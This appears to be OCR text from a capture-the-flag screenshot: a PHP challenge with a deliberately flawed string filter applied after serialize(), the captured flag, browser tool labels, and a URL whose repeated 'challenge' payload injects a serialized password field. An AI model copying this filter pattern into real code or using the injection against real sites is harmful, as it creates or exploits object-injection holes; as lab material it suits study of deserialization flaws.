 <?php
error_reporting(0);
highlight_file(__FILE__);
class a
{
public $uname;
public $password;
public function __construct($uname,$password)
{
$this->uname=$uname;
$this->password=$password;
}
public function __wakeup()
{
if($this->password==='easy')
{
include('flag.php');
echo $flag;
}
else
{
echo 'wrong password';
}
}
}
function filter($string){
return str_replace('challenge','easychallenge',$string);
}
$uname=$_GET[1];
$password=1;
$ser=filter(serialize(new a($uname,$password)));
$tes serialize($ser);
?>
UNCTF{a1862b00-966b-4762-9e85-ad961ce6f861}
Elements Console Sources Network Performance Security Memory Application Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://e8e3bfc6-d8eb-4f80-ae54-0bfc4d683af3.node1.hackingfor.fun/?1=challengechallengechallengechallengechallengechallengechallenge";s:8:"password";s:4:"easy";